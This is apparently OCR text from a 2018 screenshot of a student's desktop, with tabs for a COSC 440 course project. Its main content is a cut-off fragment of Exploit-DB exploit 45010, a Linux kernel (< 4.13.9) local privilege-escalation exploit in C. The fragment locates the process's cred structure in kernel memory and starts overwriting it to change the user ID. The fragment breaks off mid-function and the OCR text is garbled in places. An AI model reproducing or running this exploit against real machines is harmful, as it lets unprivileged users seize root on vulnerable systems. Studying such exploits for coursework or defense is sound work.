 My Drive - Google Drive
COSC 440 Project Presentation -
Project Report - Google Docs
Linux Kernel < 4.13.9 (Ubuntu 16.
https://exploit-db.com/exploits/45010
D
socketpair 2/3
* scan forward for expected sk_rcvtimeo value.
*
* struct sock {
* [...]
* const struct cred *sk_peer_cred;
* long sk_rcvtimeo;
* };
*/
for (int i = 0; i < 100; i++, sock_addr += 8) {
if(read64(sock_addr) == 0x7FFFFFFFFFFFFFFF) {
unsigned long cred_struct = read64(sock_addr - 8);
if(cred_struct < PHYS_OFFSET) {
continue;
}
unsigned long test_uid = (read64(cred_struct + 8) & 0xFFFFFFFF);
if(test_uid != uid) {
continue;
}
msg("Sock->sk_rcvtimeo at offset %d\n", i * 8);
msg("Cred structure at %llx\n", cred_struct);
msg("UID from cred structure: %d, matches the current: %d\n", test_uid, uid);
return cred_struct;
}
}
fail("failed to find sk_rcvtimeo.\n");
}
static void
hammer_cred(unsigned long addr) {
msg("hammering cred structure at %llx\n", addr);
#define w64(w) { write64(addr, (w)); addr += 8; }
unsigned long val = read64(addr) & 0xFFFFFFFFUL;
w64(val);
Type here to search
12:23 AM
11/29/2018